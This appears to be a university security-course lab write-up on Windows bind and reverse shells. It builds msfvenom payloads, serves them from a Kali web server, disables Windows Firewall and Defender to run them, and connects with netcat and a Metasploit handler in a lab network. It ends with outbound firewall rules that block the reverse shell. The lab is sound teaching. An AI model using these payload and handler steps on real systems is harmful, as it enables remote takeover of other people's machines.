
msfvenom -p windows/shell_bind_tcp --payload-options
This is a very simple payload, as shown below. It doesn't require any parameters, and listens on port 4444 by default, serving up a CMD shell.
In Kali, execute these commands to create a malicious Windows executable file named "shell_bind.exe" and serve it from a malicious Web server.
msfvenom -p windows/shell_bind_tcp -f exe > /var/www/html/shell_bind.exe
service apache2 start


ifconfig


In the search results, click "Windows Firewall", which is the second result in the image below.

In the "Windows Firewall", on the left side, click "Turn Windows Firewall on or off".

In the "Customize Settings" box, click both Off buttons, as shown below.
Click OK.
Close the "Windows Firewall" box.
http://172.16.1.203/shell_bind.exe

The file "shell_bind.exe" downloads.
If warning boxes appear, such as those shown below, click Actions, "More options", "Run anyway".
Note: if you are using antivirus, you will need to disable it. You will also need to disable Windows Defender's "realtime protection", as explained in Project 2.

In the results, right-click "Command Prompt" and click "Run as administrator", as shown below.
If a User Account Control box pops up, click Yes.

In the Administrator Command Prompt window, execute this command, which shows information about all processes using network connections.
netstat -bano | more
You can see the shell_bind.exe process
listening on port 4444,
as shown below.

ipconfig | more
Find your Windows server's IP address,
as shown below.


nc 172.16.1.208 4444
A "Microsoft Window" banner appears,
as shown below. Execute this command
to view the network connection you are using.
netstat -an | findstr 4444
A connection to the Windows server on port
4444 appears, with its status on the right
side, covered by a gray box in the image
below.
If you don't have a Canvas account, see the instructions here.
In the search results, click "Windows Firewall".
In the "Windows Firewall", on the left side, click "Turn Windows Firewall on or off".
In the "Customize Settings" box, click both On buttons, as shown below.
Click OK.
Close the "Windows Firewall" box.
Any computer that allows Web browsing must allow connections to external IP addresses on common ports, such as 80 and 443, so this attack works even when Windows Firewall is on, in its default state.

msfvenom -p windows/shell_reverse_tcp --payload-options
In Kali, execute this command to create a malicious Windows executable file named "shell_reverse.exe", replacing the IP address with the IP address of your Kali machine.
Troubleshooting
If msfvenom crashes, with an "undefined method 'supported_ssl_methods'" message, as shown below:
you can fix it by installing a "nightly build" with these commands:
For more information, see Metasploit Nightly Installers.
msfvenom -p windows/shell_reverse_tcp LHOST=172.16.1.130 -f exe > /var/www/html/shell_reverse.exe


msfconsole
use multi/handler
set PAYLOAD windows/shell_reverse_tcp
set LHOST 0.0.0.0
exploit
http://172.16.1.130/shell_reverse.exe
The file "shell_reverse.exe" downloads.
If warning boxes appear, such as those shown below, click Actions, "More options", "Run anyway".

Note: if you are using antivirus, you will need to disable it. You will also need to disable Windows Defender's "realtime protection", as explained in Project 2.


A "Microsoft Window" banner appears, as shown below. Execute this command to view the process you are using.
tasklist /V /FI "IMAGENAME eq shell*"
Find the entry starting with shell_reverse.exe,
as shown below. Look at the "Session Name", which is
, covered by a gray box in the image
below.
Enter that name in the form below to record your success.
If you don't have a Canvas account, see the instructions here.

In the search results, click "Windows Firewall with Advanced Security", as shown below.
Windows Firewall with Advanced Security opens.
In the left pane, click "Windows Firewall with Advanced Security", as shown below.
In the center pane, check to see that Windows Firewall is On for the Actve profile.
In the image below, the "Public Profile is Active", but the firewall is off for the Public profile.

To turn the firewall on, in the center pane, near the bottom, click "Windows Firewall Properties".

In the Properties sheet, on the avtivve tab (Domain, Private, or Public), change the "Firewall state" to "On (recommended)", as shown below. Click OK.


On the left side of "Windows Firewall with Advanced Security", click "Outbound Rules". On the top right, click "New Rule...".
In the "New Outbound Rule Wizard" box, on the "Rule Type" page, click Port, as shown below, and click Next.


In the "New Outbound Rule Wizard" box, on the "Protocol and Ports" page, accept the default selection of TCP. Click "All remote ports", as shown below, and click Next.
In the "New Outbound Rule Wizard" box, on the "Action" page, accept the default selection of Block, and click Next.
In the "New Outbound Rule Wizard" box, on the "Profile" page, accept the default selections, and click Next.
In the "New Outbound Rule Wizard" box, on the "Name" page, enter a name of "NO OUTBOUND CONNECTIONS", as shown below, and click Finish.

The reverse shell closes, as shown below.
Find the "Reason", covered in a gray box in the image below.
Enter that reason into the form below to record your success.
If you don't have a Canvas account, see the instructions here.
Click Start, type CONTROL. and open Control Panel.
Click "System and Security".
Click "Windows Firewall".
On the left pane, click "Restore defaults", as shown below.
Click "Restore defaults".
Click Yes to confirm.

On Kali, in the reverse shell, execute this command:
netstat -pant
Find the connection to port 4444, highlighted
in the image below.
Find the "PID/Program name" value for this connection, covered by a gray box in the image below.
Enter the "PID/Program name" value in the form below to record your success.
If you don't have a Canvas account, see the instructions here.

To turn the firewall off again, execute this command:
sudo ufw disable
Posted 8-14-18
Firewall "On" steps added 11-6-18

